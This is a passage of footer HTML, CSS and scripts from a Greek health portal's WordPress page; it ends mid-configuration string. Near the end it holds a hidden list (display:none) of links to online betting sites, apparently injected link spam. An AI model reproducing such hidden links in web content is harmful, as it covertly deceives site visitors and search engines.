                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_87{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_87,
				.tdi_87 .tdc-inner-columns{
				    display: block;
				}.tdi_87 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 .vc_column-inner > .wpb_wrapper,
				.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_91  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_93  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_93{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_93,
				.tdi_93 .tdc-inner-columns{
				    display: block;
				}.tdi_93 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_93{
padding-bottom:30px !important;
}

.tdi_93 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_95  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 .vc_column-inner > .wpb_wrapper,
				.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_95 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_95{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_96 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96" >
<style>

/* inline tdc_css att */

.tdi_96{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96 .tdb-logo-a,
                .tdi_96 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_96 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_96 .tdb-logo-text-title{
                    display: block;
                }.tdi_96 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_96 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-1.png" alt="Logo"  title=""  width="272" height="77" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 .vc_column-inner > .wpb_wrapper,
				.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_98{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_99{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_100 .tdm-title{
					color: #ffffff;
				}.tdi_100 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_100"><h3 class="tdm-title tdm-title-md">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_101 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_101{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_101{
                    text-align: left !important;
                }.tdi_101 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Το emedi.gr είναι ένα portal στον Τομέα της υγείας. Το περιεχόμενο του emedi.gr συντάσσεται από μεγάλο αριθμό διακεκριμένων επιστημόνων αλλά και δημοσιογράφους υγείας, που προσφέρουν τις γνώσεις και την άποψή τους ανάλογα με το γνωστικό τους αντικείμενο.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_102{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102{
                    text-align: left !important;
                }.tdi_102 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_102 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Επικοινωνήστε μαζί μας: <a href="/cdn-cgi/l/email-protection#e28b8c848da2878f87868bcc8590"><span class="__cf_email__" data-cfemail="9df4f3fbf2ddf8f0f8f9f4b3faef">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_104{
                    vertical-align: baseline;
                }.tdi_104 .vc_column-inner > .wpb_wrapper,
				.tdi_104 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_104 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_104{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_105 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_105{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_106 .tdm-title{
					color: #ffffff;
				}.tdi_106 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_106"><h3 class="tdm-title tdm-title-md">ΑΚΟΛΟΥΘΗΣΤΕ </h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_107 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_107{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_108 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_108 .tdm-social-item i.td-icon-twitter,
				.tdi_108 .tdm-social-item i.td-icon-linkedin,
				.tdi_108 .tdm-social-item i.td-icon-pinterest,
				.tdi_108 .tdm-social-item i.td-icon-blogger,
				.tdi_108 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_108 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_108 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_108 .tdm-social-item i,
				.tds-team-member2 .tdi_108.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_108 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_108.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_108 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_108 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_108 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_108 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_108 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_108 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_108"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/emedi.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/emedi.gr/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/emedibiopharmacy/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/emedibiopharmacy/" class="tdm-social-text">Instagram</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row"><div class="vc_row tdi_110  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_110,
                .tdi_110 .tdc-columns{
                    min-height: 0;
                }.tdi_110,
				.tdi_110 .tdc-columns{
				    display: block;
				}.tdi_110 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_110{
position:relative;
}

.tdi_110 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_110{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_109_rand_style td-element-style" ><style>
.tdi_109_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 > .wpb_wrapper,
				.tdi_112 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_112 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_112 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_112 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>

/* inline tdc_css att */

.tdi_113{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_113{
                    text-align: left !important;
                }.tdi_113 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Powered by iSOL.gr</p></div></div></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 > .wpb_wrapper,
				.tdi_115 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_115 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_115 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_115 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_115{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_116 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_116 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_116{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_116 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_116 .menu{
					display: flex;
				}.tdi_116 .sub-menu{
					display: none;
				}.tdi_116 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_116 ul li{
					margin-right: 16px;
				}.tdi_116 ul li:last-child{
					margin-right: 0;
				}.tdi_116 a{
					color: #cccccc;
				}.tdi_116 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-36634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36634"><a href="https://www.emedi.gr/2013/09/09/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82-3/">Όροι Χρήσης</a></li>
<li id="menu-item-36636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36636"><a href="https://www.emedi.gr/2013/09/09/%cf%84%ce%b1%cf%85%cf%84%cf%8c%cf%84%ce%b7%cf%84%ce%b1-3/">Ταυτότητα</a></li>
<li id="menu-item-22406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22406"><a href="/2014/11/28/διαφημιστική-προβολή-στο-emedi-3/">Διαφημιστική Προβολή</a></li>
<li id="menu-item-36647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36647"><a href="https://www.emedi.gr/%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%b9/">Σύνδεσμοι</a></li>
<li id="menu-item-36640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36640"><a href="https://www.emedi.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697140dea8d1e
    -->

    <script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.emedi.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.emedi.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<ul style="display:none;">
    <li><a href="https://epsobet.com/" title="betwinner">betwinner</a></li>
    <li><a href="https://melbetgirisi.net/" title="melbet">melbet</a></li>
    <li><a href="https://megaparisite.com" title="megapari">megapari</a></li>
    <li><a href="https://megaparigiris.com" title="megapari giriş">megapari giriş</a></li>
    <li><a href="https://betandyoubet.com" title="betandyou giriş">betandyou giriş</a></li>
    <li><a href="https://melbetcd.com" title="melbet giriş">melbet giriş</a></li>
    <li><a href="https://melbeton.com/" title="melbet">melbet</a></li>
    <li><a href="https://fenomenbetr.com" title="fenomenbet">fenomenbet</a></li>
    <li><a href="https://1winbets.net/" title="1win giriş">1win giriş</a></li>
    <li><a href="https://1wingiris.net/" title="1win">1win</a></li>
    <li><a href="https://1wintr.net/" title="1win">1win</a></li>
</ul>
<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_62';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 